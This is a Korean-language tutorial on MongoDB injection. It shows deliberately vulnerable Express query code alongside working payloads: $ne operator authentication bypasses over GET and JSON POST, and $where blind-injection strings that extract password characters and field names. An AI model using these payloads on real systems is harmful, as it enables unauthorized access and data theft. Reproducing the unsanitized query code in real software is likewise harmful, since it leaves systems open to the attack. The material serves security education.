What's MongoDB Injection?
MongoDB Injection이란 사용자가 MongoDB 데이터베이스의 쿼리를 이용하는 취약점 입니다.
취약점을 통해 다음과 같은 공격을 할 수 있습니다.
- 인증 또는 보호 메커니즘 우회
- 데이터 추출 및 편집
- 서비스 거부 유발
- Server-Side에서 코드 실행
NoSQL 데이터베이스는 기존 SQL 데이터베이스의 관계형이 아닌 다른 형식으로 데이터를 저장하고 관리합니다.
Background
NoSQL Database
NoSQL 데이터베이스는 기존 SQL 데이터베이스의 관계형 관리 방식이 아닌 다른 형식으로 데이터를 저장하고 검색합니다.
SQL 데이터베이스는 데이터끼리 많은 관례를 맺고 있기 때문에 조회 시 쿼리에 많은 Join문이 많은 복잡한 쿼리가 생길 수 있습니다. 하지만 NoSQL 데이터베이스는 동일한 컬렉션에 데이터를 모두 저장하기 때문에 SQL 데이터베이스의 단점이 보안되어 있습니다.
NoSQL 데이터베이스 또한 SQL 데이터베이스와 같이 쿼리를 사용하여 데이터베이스를 관리합니다.
NoSQL Database 종류
- 문서 저장소 : 해당 데이터베이스는 JSON, BSON, XML과 같은 형식을 사용하는 문서로 데이터를 저장합니다. 데이터를 저장하거나 검색할 때 API나 쿼리 언어를 사용합니다.
MongoDB, Couchbase와 같은 데이터베이스가 여기에 속합니다. - 키-값 저장소 : 해당 데이터베이스는 고유한 키 문자열과 연결된 형태로 데이터를 저장합니다. 키를 통해 데이터를 조회합니다. Redis나 Amazon DynamoDB와 같은 데이터베이스가 여기에 속합니다.
- 와이드-칼럼 저장소 : 이 데이터베이스는 컬럼 기반의 구조로 데이터를 저장합니다. 데이터를 저장하거나 검색할 때 컬럼 이름을 사용합니다. Apache Cassandra나 Google Bigtable과 같은 데이터베이스가 여기에 속합니다.
- 그래프 데이터베이스 : 이 데이터베이스는 그래프 이론에 기반한 데이터를 저장합니다. 노드(데이터 항목)와 엣지(노드 간의 관계)로 구성되며, 복잡한 관계를 표현하는 데 이상적입니다. Neo4j와 Amazon Neptune 같은 데이터베이스가 여기에 속합니다.
MongoDB
MongoDB는 관계형 데이터베이스가 아닌 필드와 값 쌍으로 구성된 데이터 구조인 문서입니다.
문서의 구조는 JSON과 유사하며, 필드 값에는 다른 문서, 배열 및 문서 배열이 포함될 수 있습니다.
더 자세한 정보는 아래에 정리해 두었습니다.
https://www.bobong.blog/post/ETC/MongoDB
Basic Attack
GET 형식에서 발생하는 취약점
아래 코드는 express에서 GET 방식으로 파라미터를 입력 받는 코드입니다.
const express = require('express');
const app = express();
app.get('/', function(req,res) {
console.log('data:', req.query.data);
console.log('type:', typeof req.query.data);
res.send('hello world');
});
const server = app.listen(3000, function(){
console.log('app.listen');
});node 기반 프레임워크 중 qs parser를 통해 쿼리 파라미터를 파싱하는 프레임워크(express, restify 등등)는 아래와 같이 처리됩니다.
http://localhost:3000/?data=1234
data: 1234
type: string
http://localhost:3000/?data[]=1234
data: [ '1234' ]
type: object
http://localhost:3000/?data[]=1234&data[]=5678
data: [ '1234', '5678' ]
type: object
http://localhost:3000/?data[5678]=1234
data: { '5678': '1234' }
type: object
http://localhost:3000/?data[5678]=1234&data=0000
data: { '5678': '1234', '0000': true }
type: object
http://localhost:3000/?data[5678]=1234&data[]=0000
data: { '0': '0000', '5678': '1234' }
type: object
http://localhost:3000/?data[5678]=1234&data[1111]=0000
data: { '1111': '0000', '5678': '1234' }
type: object아래는 GET방식으로 uid와 upw의 파라미터를 입력 받아 MongoDB에서 조회하는 express 코드 입니다.
const express = require('express');
const app = express();
const mongoose = require('mongoose');
const db = mongoose.connection;
mongoose.connect('mongodb://localhost:27017/', { useNewUrlParser: true, useUnifiedTopology: true });
app.get('/query', function(req,res) {
db.collection('user').find({
'uid': req.query.uid,
'upw': req.query.upw
}).toArray(function(err, result) {
if (err) throw err;
res.send(result);
});
});
const server = app.listen(3000, function(){
console.log('app.listen');
});위 코드는 파라미터에 대한 어떠한 검사도 하지 않기 때문에 아래와 같이 uid와 upw값을 몰라도 result값을 얻을 수 있습니다.
http://localhost:3000/query?uid[$ne]=a&upw[$ne]=a
=> uid = {'$ne': 'a'}, upw = {'$ne' : 'a'}
=> db.user.find({'uid' : {'$ne': 'a'}}, {'upw' : {'$ne': 'a'}})
=> [{"_id":"5ebb81732b75911dbcad8a19","uid":"admin","upw":"secretpassword"}]만일 param[abc]와 같은 방식이 통하지 않을 시 Method를 POST로 변경하여 JSON으로 시도해보자.
POST방식에서 발생하는 취약점
아래 코드는 express에서 POST 방식으로 JSON을 입력 받는 예제입니다
const express = require('express');
const app = express();
app.use(express.json());
app.use(express.urlencoded( {extended : false } ));
const mongoose = require('mongoose');
const db = mongoose.connection;
mongoose.connect('mongodb://localhost:27017/', { useNewUrlParser: true, useUnifiedTopology: true });
app.post('/query', function(req,res) {
db.collection('user').find({
'uid': req.body.uid,
'upw': req.body.upw
}).toArray(function(err, result) {
if (err) throw err;
res.send(result);
});
});
const server = app.listen(80, function(){
console.log('app.listen');
});JSON 값에 대한 검사가 이루어지지 않으므로 아래와 같이 전송하여 연산자를 이용하여 injection 할 수 있습니다.
{"uid": "admin", "upw": {"$ne":""}}
=>db.user.find({"uid": "admin", "upw": {"$ne":""}})
=>[{"uid":"admin","upw":"mango","_id":"8ZvKbF0Y8ayORW4H"}]Null을 통한 Injection
%00 를 통해 인젝션을 할 수 있습니다. $where 연산자를 사용하여 파라미터를 받을 때 가능합니다.
$where 연산자를 사용 시 Blind Injection 방법
$where 연산자는 JavaScript를 구문을 사용하게 해주는 연산자입니다.
만일 $where 연산자를 사용하여 조회 기능을 하는 에플리케이션이 있다고 할 때 JavaScript 함수를 사용하여 Blind Injection을 진행할 수 있습니다.
아래는 GET 방식으로 데이터를 받아 $where를 이용하여 user의 정보를 조회하는 코드입니다.
await client.connect();
console.log("데이터베이스에 연결되었습니다");
const database = client.db('test');
const userCollection = database.collection('user');
// $where 사용
app.get('/user', async (req, res) => {
const name = req.query.name
console.log(name)
try {
const user = await userCollection.findOne({'$where':`this.name =='${name}'`});
console.log(user)
if (user) {
res.status(200).send(`${user.name}
${user.email}`);
} else {
res.status(401).send('wrong');
}
} catch (error) {
console.error("로그인 중 에러:", error);
res.status(500).send('내부 서버 오류');
}
});Jaime Lannister' && this.password[0] == '$' || 'a'=='b 다음과 같은 값을 보내 password의 값을 얻어낼 수 있습니다. 아래는 에플리케이션 내부에서 파라미터를 받아 읽는 과정입니다.
http://localhost:3000/user?name=Jaime+Lannister'+%26%26+this.password[0]+%3d%3d+'$'+||+'a'%3d%3d'b
=>{'$where':`this.name =='Jaime Lannister' && this.password[0] == '$' || 'a'=='b'`}
=>{
_id: new ObjectId('59b99db5cfa9a34dcd7885b8'),
name: 'Jaime Lannister',
email: '[email protected]',
password: '$2b$12$6vz7wiwO.EI5Rilvq1zUc./9480gb1uPtXcahDxIadgyC3PS8XCUK'
}아래와 같이 POST형식의 에플리케이션에서도 JSON으로도 동일하게 Injection 가능합니다.

JSON에서 $where 연산자를 사용한 Blind Injection
만일 JSON데이터에 $where 연산자를 사용할 수 있다면 다음과 같이 Injection 할 수 있습니다.
아래 코드는 JavaScript 구문으로 문서의 특정값을 알아내는 방법입니다.
"$where":"Object.keys(this)[0].match('^.{0}a.*')"
"$where":"this.password.match('^a.*')"